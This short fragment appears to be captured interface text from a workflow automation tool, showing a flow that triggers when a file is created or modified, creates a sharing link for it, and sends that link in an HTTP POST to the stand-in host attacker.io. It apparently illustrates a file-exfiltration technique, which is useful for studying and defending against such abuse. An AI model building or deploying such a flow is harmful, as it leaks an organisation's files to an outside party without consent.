 S When a file is created or modified (properties only) ? ...
S Create sharing link for a file or folder ? ...
HTTP ? ...
* Method POST
* URI https://attacker.io
Headers Enter key Enter value T
Queries Enter key Enter value T
Body S Sharing Link ×
Cookie Enter HTTP cookie
Show advanced options